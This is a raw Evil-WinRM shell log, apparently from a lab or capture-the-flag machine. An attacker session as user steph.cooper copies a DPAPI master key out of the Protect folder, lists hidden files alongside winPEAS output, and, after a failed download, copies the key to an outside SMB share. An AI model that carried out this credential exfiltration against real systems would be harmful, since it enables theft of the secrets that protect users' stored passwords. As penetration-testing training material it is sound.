 *Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107> cp 556a2412-1275-4ccf-b721-e6a0b4f90407 C:\Users\steph.c
ooper\Documents
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107> cd C:\Users\steph.cooper\Documents
*Evil-WinRM* PS C:\Users\steph.cooper\Documents> dir
Directory: C:\Users\steph.cooper\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/22/2025 7:58 AM 132951 out.txt
-a---- 8/22/2025 7:48 AM 10156032 winPEASany.exe
*Evil-WinRM* PS C:\Users\steph.cooper\Documents> dir -force
Directory: C:\Users\steph.cooper\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d--hsl 2/19/2025 4:25 AM My Music
d--hsl 2/19/2025 4:25 AM My Pictures
d--hsl 2/19/2025 4:25 AM My Videos
-a-hs- 3/8/2025 7:40 AM 740 556a2412-1275-4ccf-b721-e6a0b4f90407
-a-hs- 3/8/2025 7:40 AM 402 desktop.ini
-a---- 8/22/2025 7:58 AM 132951 out.txt
-a---- 8/22/2025 7:48 AM 10156032 winPEASany.exe
*Evil-WinRM* PS C:\Users\steph.cooper\Documents> download 556a2412-1275-4ccf-b721-e6a0b4f90407
Info: Downloading C:\Users\steph.cooper\Documents\556a2412-1275-4ccf-b721-e6a0b4f90407 to 556a2412-1275-4ccf-b721-e6a0b4f90407
Error: Download failed. Check filenames or paths: uninitialized constant WinRM::FS::FileManager::EstandardError
*Evil-WinRM* PS C:\Users\steph.cooper\Documents> cp 556a2412-1275-4ccf-b721-e6a0b4f90407 \\10.10.14.13\share
*Evil-WinRM* PS C:\Users\steph.cooper\Documents>
Search: DPA Prev Next Wrap Match Case Invert Search